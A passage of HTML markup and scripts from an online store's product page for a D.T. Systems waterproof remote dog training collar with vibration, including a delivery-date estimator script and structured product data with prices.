                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--19457122140389__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="7"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--19457122140389__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_MibtRz-template--19457122140389__main">
                    This fully waterproof unit covers both basic and advanced training needs for both professionals and novice users alike. Whether you are knee-deep in cold icy waters or knee-deep in tall grass on a dry sunny day, the H2O PLUS is designed with the harshest environments in mind. Vibration is a great feature with many different applications. Many of D.T. Systems' competitors use a tone feature that makes the collar unit emit a quiet beep. We feel that Vibration is a more effective alternative because your dog is the only dog that will feel the vibration (other dogs can hear your dog's tone and your dog may hear another dog's tone command, which may cause confusion).<br><br>
Like with most humans, most dogs will also lose their hearing as they get older so it will become increasingly difficult for them to hear the audible tone, but they will always be able to feel the Vibration feature. Also, your dog will be able to feel the vibration when the collar unit is submersed under water if he ever decides to go swimming. The tone from other collars may not be heard if the collar is under water. Depending on how you train with it, Vibration can be a warning, a command, a way to get your dog's attention, a substitution for stimulation (especially for sensitive dogs), or even a reward just to name a few uses.<br><br><strong>Features:</strong><br>
<ul>
<li>H2O 1820 PLUS has Vibration and is expandable up to 3 collars</li>
<li>1800 Yard (1 Mile) Range</li>
<li>FLOATING Transmitter with No-Slip/Soft-Grip rubber coating</li>
<li>Maxx-Range internal collar antenna system</li>
<li>Gentle touch system extra mild stimulation</li>
</ul>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xb7XfU-template--19457122140389__main">
                    <p>This item ship with tracking via USPS, FedEx, or UPS .<strong>Please note: </strong>Buyers are responsible for any applicable customs fees. <br/><br/>We stand by our <strong>100% satisfaction guarantee</strong>—enjoy <strong>30-day hassle-free returns </strong>on all purchases.<br/><br/></p>
                    
                  </div>
                </div>
              </div><a href="/products/h2o-1-mile-dog-remote-trainer-with-vibration" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19457122140389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19457122140389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&width=550 550w,//infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&width=1445"
    alt="H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="9293013123232"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&width=550 550w,//infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&width=1445"
    alt="H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="9293013156000"
  ></div>
  </div>
</product-modal>


  

<script src="//infinitewags.com/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/media-gallery.js?v=149794636457678587381749688530" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19457122140389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19457122140389__main"]') ||
        document.querySelector('variant-selects[data-section="template--19457122140389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19457122140389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19457122140389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems",
      "url": "https:\/\/infinitewags.com\/products\/h2o-1-mile-dog-remote-trainer-with-vibration",
      "image": [
          "https:\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS.jpg?v=1599780900\u0026width=1920"
        ],
      "description": "This fully waterproof unit covers both basic and advanced training needs for both professionals and novice users alike. Whether you are knee-deep in cold icy waters or knee-deep in tall grass on a dry sunny day, the H2O PLUS is designed with the harshest environments in mind. Vibration is a great feature with many different applications. Many of D.T. Systems' competitors use a tone feature that makes the collar unit emit a quiet beep. We feel that Vibration is a more effective alternative because your dog is the only dog that will feel the vibration (other dogs can hear your dog's tone and your dog may hear another dog's tone command, which may cause confusion).\nLike with most humans, most dogs will also lose their hearing as they get older so it will become increasingly difficult for them to hear the audible tone, but they will always be able to feel the Vibration feature. Also, your dog will be able to feel the vibration when the collar unit is submersed under water if he ever decides to go swimming. The tone from other collars may not be heard if the collar is under water. Depending on how you train with it, Vibration can be a warning, a command, a way to get your dog's attention, a substitution for stimulation (especially for sensitive dogs), or even a reward just to name a few uses.Features:\n\nH2O 1820 PLUS has Vibration and is expandable up to 3 collars\n1800 Yard (1 Mile) Range\nFLOATING Transmitter with No-Slip\/Soft-Grip rubber coating\nMaxx-Range internal collar antenna system\nGentle touch system extra mild stimulation\n",
      "sku": "H2O1820-PLUS",
      "brand": {
        "@type": "Brand",
        "name": "D.T. Systems"
      },
      "offers": [{
            "@type" : "Offer","sku": "H2O1820-PLUS","gtin12": 712548324011,"availability" : "http://schema.org/InStock",
            "price" : 275.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/h2o-1-mile-dog-remote-trainer-with-vibration?variant=34449442275488"
          },
{
            "@type" : "Offer","sku": "H2O1820-PLUS-COVERUP","gtin12": 712548324110,"availability" : "http://schema.org/InStock",
            "price" : 287.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/h2o-1-mile-dog-remote-trainer-with-vibration?variant=34449442308256"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-multicolumn.css?v=153465351708105986681749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" media="print" onload="this.media='all'">
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11 color-accent-1 gradient  background-none always-display">
  <div class="page-width section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
        <h2 class="title h1">
          Why InfiniteWags?
        </h2>
      </div>
      <div class="multicolumn-text">
        <p><a href="/pages/why-us" title="Why Us">See all the reasons &gt;</a></p>
      </div>
    
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t3.webp?v=1749690427"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t2.webp?v=1749690501"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>30 Day Hassle Free Returns &amp; Exchanges</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t1_9307b23f-a451-4aab-a8f1-66a741c39cb4.webp?v=1749690519"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>100% Wag Guarentee</h3></div>
              
            </div>
          </li><li
